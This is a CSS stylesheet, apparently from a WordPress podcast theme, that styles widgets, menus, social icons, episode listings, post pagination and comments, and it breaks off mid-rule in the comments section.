.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font-size: 20px;
	line-height: .5em;
	vertical-align: -20%;
	margin-right: .3em;
}

.widget_pages li:before {
	content: "\F214";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\F24B";
}

.widget_recent_comments li:before {
	content: "\F9EC";
	position: relative;
	top: 2px;
}

.widget_recent_entries li:before {
	content: "\F219";
}

.widget_nav_menu li:before {
	content: "\F534";
}

.widget_meta li:before {
	content: "\F0C3";
}

.widget_media_gallery .gallery {
	margin-bottom: 0;
}

#sidebar .widget {
	padding: 1.5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	border-radius: 3px;
}

#sidebar .widget.highlight {
	text-align: center;
	border-color: #262626;
	background-color: #caebf2;
}

#sidebar .widget_search,
#sidebar .widget_product_search {
	padding: 0;
	border: 0;
	border-radius: 0;
}

/* 9. Header */
#top {
	padding-top: 2rem;
	padding-bottom: 2rem;
	background-color: #ffffff;
}

@media (max-width: 782px) {
	.admin-bar #top {
		margin-top: 46px;
	}
}

@media (min-width: 783px) {
	.admin-bar #top {
		margin-top: 32px;
	}
}

@media (min-width: 992px) {
	.navbar-is-sticky #top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 70;
		padding-top: 1rem;
		padding-bottom: 1rem;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
	}

	.navbar-is-sticky.admin-bar #top {
		margin-top: 0;
		top: 32px;
	}

	.navbar-is-sticky #featured {
		margin-top: 91px;
	}

	.navbar-is-sticky.admin-bar #featured {
		margin-top: 123px;
	}
}

#top .row {
	position: relative;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

@media (max-width: 767px) {
	.site-title {
		position: relative;
	}

	.site-title h1 {
		padding-right: 2.75rem;
	}
}

.site-title h1 a {
	display: inline-block;
	text-decoration: none;
}

.site-title h1 img {
	display: inline-block;
}

.site-title .text {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 1;
	letter-spacing: 0;
	text-transform: uppercase;
}

/* 10. Main menu */
.site-menu-toggle,
.no-js .site-menu-toggle {
	display: none;
}

#site-menu a {
	color: inherit;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

#site-menu li,
#site-menu ul ul {
	margin: 0;
}

#site-menu a:hover,
#site-menu a:focus {
	color: #999;
}

#site-menu .current-menu-item > a {
	color: #cc00aa;
}

#site-menu .menu-item-has-children {
	position: relative;
}

@media (max-width: 991px) {
	.site-menu-toggle {
		display: block;
	}

	.site-menu-toggle a {
		display: inline-block;
	}

	.site-menu-toggle a {
		width: 30px;
		text-align: center;
		color: inherit;
	}

	#top .site-menu-toggle a:before {
		content: '\F35C';
		display: inline-block;
		font: normal normal normal 22px/30px "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu {
		display: none;
	}

	.mobile-menu-opened #site-menu {
		display: block;
	}

	#site-menu ul {
		padding-left: 0;
		list-style: none;
	}

	#site-menu > ul {
		margin-top: 2rem;
		margin-bottom: 0;
	}

	#site-menu li {
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	#site-menu a {
		display: block;
		padding: 10px 15px;
		text-decoration: none;
	}

	#site-menu .current-menu-item > a {
		background-color: #f9f9f9;
		background-color: rgba(38, 38, 38, .05);
	}

	#site-menu .current-menu-item > a.menu-expand {
		background-color: transparent;
	}

	#site-menu ul ul a {
		padding-left: 30px;
	}

	#site-menu ul ul ul a {
		padding-left: 45px;
	}

	#site-menu ul ul ul ul a {
		padding-left: 60px;
	}

	#site-menu .menu-item-has-children > a:first-child {
		padding-right: 35px;
	}

	#site-menu .menu-item-has-children .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
		padding: 7px 10px;
		color: #262a2c;
		font-size: 18px;
		text-align: center;
	}

	.no-js #site-menu .menu-item-has-children .menu-expand {
		display: none;
	}

	#site-menu .menu-item-has-children .menu-expand:before {
		content: none;
	}

	#site-menu .menu-item-has-children .menu-expand:after {
		content: "\F35D";
		font: normal normal normal 18px/1 "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu .menu-item-has-children.collapse > .menu-expand:after {
		content: "\F360";
	}

	#site-menu .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
	}

	#site-menu .menu-item-has-children ul {
		display: none;
	}

	#site-menu .menu-item-has-children.collapse > ul {
		display: block;
	}
}

@media (min-width: 992px) {
	#site-menu ul {
		padding-left: 0;
		margin-bottom: 0;
		list-style: none;
	}

	#site-menu > ul {
		position: relative;
		padding-left: 20px;
	}

	#site-menu > ul:after {
		content: '';
		position: absolute;
		top: 50%;
		left: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	#site-menu li {
		display: inline-block;
	}

	#site-menu a {
		display: block;
		padding: 4px 8px;
		text-decoration: none;
	}

	#site-menu .menu-expand {
		display: none;
	}

	#site-menu nav > ul > .current-menu-item > a,
	#site-menu nav > ul > .current-menu-parent > a {
		position: relative;
	}

	#site-menu .menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 13rem;
		margin-top: .5rem;
		margin-right: -6.5rem;
		padding-top: 20px;
		text-align: center;
		background-color: #ffffff;
		opacity: 0;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children ul:before {
		content: '';
		position: absolute;
		z-index: 98;
		top: 10px;
		left: 50%;
		width: 2px;
		height: 20px;
		margin-left: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	.no-touch #site-menu .menu-item-has-children:hover > ul,
	#site-menu .menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity .2s, visibility .2s, margin .2s;
		-o-transition: opacity .2s, visibility .2s, margin .2s;
		transition: opacity .2s, visibility .2s, margin .2s;
		-webkit-transition-delay: .1s;
		-o-transition-delay: .1s;
		transition-delay: .1s;
	}

	#site-menu .menu-item-has-children .menu-item-has-children > ul {
		top: -1rem;
		left: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
		border-radius: 3px;
	}

	#site-menu .menu-item-has-children .menu-item-has-children:first-child > ul {
		top: 0;
	}

	#site-menu .menu-item-has-children .menu-item-has-children ul:before {
		content: none;
	}

	#site-menu .menu-item-has-children li {
		display: block;
		background-color: #ffffff;
	}

	#site-menu .menu-item-has-children li:first-child {
		padding-top: 1rem;
		border-radius: 3px 3px 0 0;
	}

	#site-menu .menu-item-has-children li:last-child {
		padding-bottom: 1rem;
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children li a {
		display: block;
		padding: .5rem;
		margin: 0;
	}

	#site-menu .menu-item-has-children li .menu-expand {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu > ul {
		padding-left: 50px;
	}

	#site-menu > ul:after {
		left: 0;
		width: 30px;
	}

	#site-menu a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/* 11. Social links menu */
@media (max-width: 767px) {
	#social-links-menu {
		display: none;
	}

	#social-links-menu ul {
		padding-top: 10px;
		text-align: center;
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.mobile-menu-opened #social-links-menu {
		display: block;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#social-links-menu ul {
		position: relative;
		padding-right: 20px;
	}

	#social-links-menu ul:after {
		content: '';
		position: absolute;
		top: 50%;
		right: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

.social-navigation {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	margin-bottom: 0;
}

.social-navigation a {
	line-height: 1;
	color: inherit;
	text-decoration: none;
	display: inline-block;
	padding: 0 8px;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

.social-navigation a:hover,
.social-navigation a:focus {
	color: #cc00aa;
}

@media (min-width: 1200px) {
	.social-navigation a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.social-navigation a:before {
	content: "\F3CC";
	font: normal normal normal 24px/30px "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-navigation a[href*="amazon.com"]:before {
	content: "\F02D";
}

.social-navigation a[href*="apple.com"]:before,
.social-navigation a[href*="itunes.com"]:before {
	content: "\F035";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\F20C";
}

.social-navigation a[href*="/feed/"]:before,
.social-navigation .icon-feed a:before {
	content: "\F46B";
}

.social-navigation a[href*="github.com"]:before,
.social-navigation a[href*="github.io"]:before {
	content: "\F2A4";
}

.social-navigation a[href*="play.google.com"]:before {
	content: "\F2BC";
}

.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="profiles.google.com"]:before {
	content: "\F2BD";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\F2FE";
}

.social-navigation a[href*="last.fm"]:before {
	content: "\F326";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\F33B";
}

.social-navigation a[href*="mailto"]:before {
	content: "\F1EE";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\F407";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\F4C7";
}

.social-navigation a[href*="soundcloud.com"]:before {
	content: "\F4C0";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\F541";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\F544";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\F577";
}

.social-navigation a[href*="vk.com"]:before {
	content: "\F579";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\F5C3";
}

/* 12. Menu - Call to action */
#top .call-to-action .button {
	margin: 0;
}

@media (max-width: 575px) {
	#top .call-to-action {
		padding-top: 10px;
		text-align: center;
		display: none;
	}

	.mobile-menu-opened #top .call-to-action {
		display: block;
	}
}

@media (min-width: 576px) {
	#top .call-to-action {
		position: relative;
		padding-right: 40px;
	}

	#top .call-to-action:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 0;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

@media (min-width: 992px) {
	#top .call-to-action {
		padding-left: 40px;
		padding-right: 15px;
	}

	#top .call-to-action:after {
		left: 0;
		right: auto;
		width: 20px;
	}

	.no-top-social-links #top .call-to-action:after {
		content: none;
	}
}

@media (min-width: 1200px) {
	#top .call-to-action {
		padding-left: 65px;
	}

	#top .call-to-action:after {
		left: 5px;
		width: 30px;
	}
}

/* 13. Content */
#content {
	overflow-x: hidden;
}

/* 14. Features box */
.features {
	background-color: #eeeeee;
	position: relative;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 767px) {
	.features .features-image {
		margin-top: 1.65rem;
		padding-bottom: 75%;
	}
}

@media (min-width: 768px) {
	.features .features-image {
		position: absolute;
		top: 0;
		left: 100%;
		width: 50vw;
		height: 100%;
	}
}

.features .features-list {
	padding-top: 1.65rem;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
		padding-top: 3.25rem;
		margin-bottom: 3.25rem;
		text-align: left;
	}
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list {
		padding-top: 5.3333rem;
		padding-left: 6rem;
		margin-bottom: 5.3333rem;
	}
}

@media (min-width: 1200px) {
	.features .features-list {
		padding-top: 8rem;
		margin-bottom: 8rem;
	}
}

.features .features-list li {
	position: relative;
	padding: 1rem;
	margin-bottom: 0;
}

@media (min-width: 1200px) {
	.features .features-list li {
		padding: 2rem 2rem 2rem 1rem;
	}
}

.features .features-list .feature-icon {
	display: inline-block;
	width: 5rem;
	height: 5rem;
	line-height: 5rem;
	margin-bottom: .8rem;
	text-align: center;
	background-color: #ffffff;
	border-radius: 50%;
}

@media (min-width: 768px) {
	.features .features-list .feature-icon {
		position: absolute;
		top: 1rem;
		left: -4rem;
		width: 4rem;
		height: 4rem;
		line-height: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list .feature-icon {
		left: -6rem;
		width: 5.5rem;
		height: 5.5rem;
		line-height: 5.5rem;
		-webkit-transition: color .2s, background-color .2s;
		-o-transition: color .2s, background-color .2s;
		transition: color .2s, background-color .2s;
	}

	.features .features-list li:hover .feature-icon {
		background-color: #cc00aa;
		color: #ffffff;
	}
}

@media (min-width: 1200px) {
	.features .features-list .feature-icon {
		top: 2rem;
	}
}

.features .features-list .feature-icon:before {
	font-size: 24px;
}

@media (min-width: 992px) {
	.features .features-list .feature-icon:before {
		font-size: 30px;
	}
}

.features .features-list .feature-title {
	margin-bottom: .8rem;
}

.features .features-list li > :last-child {
	margin-bottom: 0;
}

/* 15. Episode Listing */
.episodes-listing article {
	padding-top: 1.7rem;
	padding-bottom: 1.7rem;
}

.page-template-template-episodes .episodes-listing article:first-child {
	padding-top: 0;
}

.episodes-listing .entry-content,
.episodes-listing .entry-audio {
	padding-bottom: 20px;
}

@media (min-width: 992px) {
	.avoid-image-multiply .episodes-listing .entry-content {
		padding-bottom: 0;
	}
}

.episodes-listing .entry-content > :last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

@media (max-width: 991px) {
	.has-sidebar .episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

.episodes-listing .entry-meta {
	margin-bottom: .75rem;
}

.episodes-listing .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin: 0 0 1.25rem 0;
	text-transform: none;
}

.episodes-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.episodes-listing .entry-episode .entry-title:before {
	content: '\F387';
}

.episodes-listing .entry-audio .podcast-episode-player {
	margin-bottom: 0;
}

/* 16. Latest news widget (homepage) */
.latest-news .entry-post {
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
}

.latest-news .categories {
	margin-bottom: .8rem;
}

.latest-news .entry-title {
	font-size: 1.2rem;
	margin-top: .4rem;
	margin-bottom: .3rem;
}

.latest-news .entry-content p {
	margin-bottom: 0;
}

.latest-news .entry-meta .posted-on a {
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: 1rem;
	text-transform: uppercase;
	color: #ffffff;
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more,
.latest-news .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.latest-news .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
	line-height: 1;
}

.latest-news .entry-content .read-more span:before {
	font-size: 24px;
}

.latest-news .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

/* 17. Post listing archive */
.post-listing .entry-post {
	position: relative;
	margin-bottom: 3.25rem;
}

.post-listing .entry-post .categories {
	margin-bottom: .3rem;
}

.post-listing .entry-post.has-post-thumbnail .categories {
	position: relative;
	z-index: 9;
	margin: 0 10px -1.6em;
}

.post-listing .entry-image a {
	display: block;
	margin-bottom: 1.2rem;
}

.post-listing .entry-image a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.post-listing .entry-gallery .gallery {
	margin-bottom: .6rem;
}

.post-listing .entry-title {
	font-size: 1.2rem;
	margin-bottom: .8rem;
	text-transform: uppercase;
}

.post-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.post-listing .entry-post .entry-title:before {
	content: '\FAB6';
}

.post-listing .format-image .entry-title:before {
	content: '\F2EF';
}

.post-listing .format-gallery .entry-title:before {
	content: '\F254';
}

.post-listing .format-audio .entry-title:before,
.post-listing .type-episode .entry-title:before {
	content: '\F333';
}

.post-listing .format-video .entry-title:before {
	content: '\F22B';
}

.post-listing .format-status .entry-title:before {
	content: '\F0BB';
}

.post-listing .sticky .entry-title:before {
	content: '\F4D2';
	top: 0;
}

.post-listing .entry-content p {
	margin-bottom: 0;
}

.post-listing .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: .7rem;
	text-transform: uppercase;
	color: inherit;
	text-decoration: none;
	opacity: .5;
}

.post-listing .entry-content .read-more,
.post-listing .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.post-listing .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
}

.post-listing .entry-content .read-more span:before {
	font-size: 24px;
}

.post-listing .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

.post-listing .masonry-grid {
	overflow: hidden;
}

.post-listing .masonry-grid .grid-sizer {
	visibility: hidden;
}

/* 18. Latest Instagrams */
.latest-images .image-item {
	padding-top: 1.65rem;
	padding-bottom: 1.65rem;
}

.latest-images .image-item a:before {
	content: '\F208';
}

.no-instagram-section #content {
	padding-bottom: 0;
}

.no-instagram-section .latest-news {
	margin-bottom: 0;
}

/* 19. Team */
.team article {
	padding-top: 1.7rem;
}

.team .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin-bottom: .5rem;
	text-transform: none;
}

@media (max-width: 991px) {
	.team .entry-title {
		margin-top: .8rem;
	}
}

.team .entry-image a:before {
	content: '\F208';
}

.team .entry-content p,
.team .entry-meta {
	margin-bottom: .8rem;
}

.team .entry-content .social-navigation {
	margin-bottom: 20px;
}

.team .entry-content .social-navigation {
	position: relative;
	left: -8px;
}

@media (min-width: 1200px) {
	.team .entry-title,
	.team .entry-content,
	.team .entry-meta {
		padding-left: 10px;
		padding-right: 30px;
	}
}

/* 20. Pagination */
.pagination,
.woocommerce-pagination {
	margin-top: 1.65rem;
}

.pagination-load-more {
	text-align: center;
}

/* 21. Meta entry */
.entry-meta {
	font-family: "Oswald", serif;
	font-size: 1.2rem;
	font-weight: 300;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 0;
	margin: 0 0 1.2rem 0;
}

.featured-content .entry-meta {
	margin-bottom: 0;
}

.team .entry-meta span:before,
.entry-meta .posted-on:before,
.entry-meta .tags:before {
	content: "\002f\002f";
	margin-left: .3em;
	margin-right: .3em;
	opacity: .2;
}

.team .entry-meta span:first-child:before,
.entry-meta .posted-on:first-child:before {
	content: none;
}

.team .entry-meta span,
.entry-meta a,
.entry-meta a:hover {
	color: inherit;
	opacity: .8;
}

.entry-meta .updated:not(.published) {
	display: none;
}

.entry-meta .tags a:before {
	content: '\0023';
}

.entry-meta .avatar {
	position: relative;
	top: .3rem;
	line-height: 1rem;
	margin-right: .5rem;
	vertical-align: -50%;
	border-radius: 50%;
}

.page-links ~ .edit-link {
	display: inline-block;
	margin-top: 1em;
}

.page-links {
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
	clear: both;
	padding-top: 1.25em;
	text-align: left;
}

.page-links a,
.page-links > span {
	display: inline-block;
	line-height: 1;
	font-weight: bolder;
	text-align: center;
	text-transform: uppercase;
	width: 2em;
}

.page-links > span.page-number {
	opacity: .5;
}

.page-links .page-links-title {
	width: auto;
}

.page-links .page-links-title:after {
	content: ":";
}

.entry-content .page-links a {
	text-decoration: none;
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input[type=password] {
	margin-bottom: .25rem;
}

/* 22. Episode timeline */
.timeline-box {
	margin-bottom: 1.8rem;
	padding: 1.3rem 1.5rem;
	background-color: #f6f6f6;
	background-color: rgba(38, 38, 38, .05);
	border: 2px solid #262626;
	border-radius: 3px;
}

.timeline-box .timeline-title {
	margin-bottom: .5rem;
}

.timeline-box p {
	margin-bottom: 0;
	padding: .5rem 0;
	border-bottom: 2px solid #262626;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.timeline-box p:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.timeline-box .timeline-inside-text {
	display: block;
}

@media (min-width: 480px) {
	.timeline-box p {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.timeline-box .timeline-inside-text {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.timeline-box .timeline-inside-link {
		-ms-flex: 0 0 3.8rem;
		-webkit-box-flex: 0;
		flex: 0 0 3.8rem;
		min-width: 3.8rem;
	}
}

/* 23. Share widget */
.share-entry {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.share-entry .share-title {
	margin-bottom: 0;
}

.share-entry .share-links {
	margin-left: -.3rem;
}

@media (min-width: 480px) {
	.share-entry .share-title,
	.share-entry .share-links {
		display: inline-block;
	}

	.share-entry .share-links {
		margin-left: .3rem;
		margin-bottom: 0;
	}
}

.share-entry .share-links a {
	display: inline-block;
	width: 2rem;
	padding: .3rem;
	margin: 0 .3rem;
	text-align: center;
	text-decoration: none;
	color: inherit;
}

.share-entry .share-links a:hover,
.share-entry .share-links a:focus {
	color: #cc00aa;
}

.share-entry .share-links a .mdi:before {
	font-size: 24px;
}

.share-entry .categories {
	margin-top: 1rem;
}

@media (min-width: 992px) {
	.share-entry .categories {
		margin-top: 0;
		text-align: right;
	}

	.share-entry .categories a {
		margin: .2rem 0 .5rem .2rem;
	}
}

/* 24. Meta categories */
.categories a {
	display: inline-block;
	background-color: #cc00aa;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	margin: 0 0.5rem .5rem 0;
	padding: .4rem 1.4rem;
	border-radius: 3px;
}

.categories a,
.categories a:hover {
	color: #ffffff;
}

.categories span {
	display: none;
}

/* 25. Tagcloud widget */
.tagcloud {
	font-size: .9rem;
}

.tagcloud a {
	display: inline-block;
	padding: .2em .5em;
	margin: 0 .2em .5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	border-radius: 3px;
	-webkit-transition: color .2s, background-color .2s;
	-o-transition: color .2s, background-color .2s;
	transition: color .2s, background-color .2s;
}

@media (min-width: 1200px) {
	.tagcloud a {
		padding: .4em .9em;
	}
}

.tagcloud a:hover,
.tagcloud a:focus {
	background-color: #262626;
	color: #ffffff;
}

.tagcloud a:before {
	content: '#';
	opacity: .5;
}

/* 26. Author box */
.author-box {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.author-box-image img {
	width: 100%;
}

.author-box-description p {
	margin-bottom: 0;
}

.author-box .author-box-title {
	margin-bottom: 1rem;
}

.author-box.no-description .author-box-title {
	margin-bottom: 0;
}

/* 27. Content Pagination */
.navigation {
	position: relative;
}

.navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	word-wrap: break-word;
	font-weight: 700;
}

.navigation .nav-previous,
.navigation .nav-next {
	margin: 0;
	text-align: center;
	width: 50%;
}

.navigation .nav-previous a,
.navigation .nav-next a {
	display: block;
	padding: 1.5em 1.5em 3em;
}

.navigation .nav-previous a:hover,
.navigation .nav-next a:hover,
.navigation .nav-previous a:focus,
.navigation .nav-next a:focus {
	text-decoration: none;
}

.navigation .nav-next {
	margin-left: auto;
}

.navigation .nav-link-label {
	font-size: 1.3rem;
	letter-spacing: .1em;
	text-transform: uppercase;
}

.post-navigation .nav-links {
	display: block;
	padding: 0.8em 0;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
	width: 100%;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
	padding: .8em 0;
}

.comment-navigation,
.posts-navigation {
	margin-bottom: 1em;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: block;
	padding: .5em 0;
	white-space: nowrap;
	text-transform: uppercase;
	line-height: 2rem;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	font-size: 1.8rem;
	position: relative;
}

.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before {
	top: .325rem;
}

.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:after,
.posts-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before {
	top: .325rem;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: right;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after {
	content: "\F142";
	margin-left: .3em;
}

.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before {
	display: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	text-align: left;
}

.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after {
	display: none;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	content: "\F141";
	margin-right: .3em;
}

@media (min-width: 480px) {
	.post-navigation .nav-links {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0;
	}

	.post-navigation .nav-links:after {
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		content: "";
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50%;
		width: 2px;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 50%;
	}

	.post-navigation .nav-links .nav-previous a,
	.post-navigation .nav-links .nav-next a {
		padding: 1.5em 3em;
	}

	.comment-navigation:after,
	.posts-navigation:after {
		border-top: 2px solid #262626;
		border-top: 2px solid rgba(38, 38, 38, .1);
		content: "";
		display: block;
		margin-left: -50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-top: 2px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 100px;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		padding-left: 5.5em;
		text-align: left;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		padding-right: 5.5em;
		text-align: right;
	}
}

/* 28. Post next/prev navigation */
.post-controls {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.post-controls .next-post h5 {
	margin-bottom: 0;
}

.post-controls a[rel="prev"],
.post-controls a[rel="next"] {
	color: inherit;
	text-decoration: none;
	text-transform: uppercase;
}

@media (min-width: 992px) {
	.post-controls .prev-post {
		text-align: right;
	}

	.post-controls .prev-post h5 {
		margin-bottom: 0;
	}
}

/* 29. Comments */
#comments {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list li {
	margin-bottom: 0;
}

.comment-list .comment-body {
	padding: 1rem 0;
}

.comment-list > li:first-child > .comment-body {
	padding-top: 0;
}

.comment-list .comment-author-avatar {
	display: none;
}

@media screen and (min-width: 783px) {
	.comment-list .comment-author-avatar {
		display: block;
		float: left;
		width: 20%;
		padding-right: 2rem;
		max-width: 100px;
	}

	.comment-list .depth-2 .comment-author-avatar {
		width: 15%;
		max-width: 80px;
	}

	.comment-list .comment-author-avatar img {
		display: block;
	}

	.comment-list .comment-content-wrapper {
		float: left;
		width: 80%;
	}

	.comment-list .depth-2 .comment-content-wrapper {
		width: 85%;
	}
}

.comment-list .comment-meta {
	margin-bottom: .75rem;
}

.comment-list .comment-meta a {
	text-decoration: none;
}

.comment-list .children {
	list-style: none;
	margin: 0;
	padding-left: 0;
	margin-left: 1.25em;
}

.comment-list .children .comment-body {
	border-left: 2px solid #ddd;
	padding-left: 1.25em;
	margin-bottom: 1.65rem;
}

@media screen and (min-width: 783px) {
	.comment-list .children .comment-body {
		border-left: 0;
	}
}

.comment-list .comment-date a {
	text-transform: uppercase;
	font-size: .9rem;
}

.comment-list .comment-author h6 {
	display: inline-block;
	text-transform: none;
	margin-bottom: .5rem;
}

.comment-list .bypostauthor .comment-author h6 a {
	background-color: #444;
	color: #fff;
	padding-left: .2rem;
	padding-right: .2rem;
}

.comment-list .comment-date {
	line-height: 1rem;
	margin-bottom: .5rem;
}

.comment-list .reply a {
	border: 1px solid #ddd;
	display: inline-block;
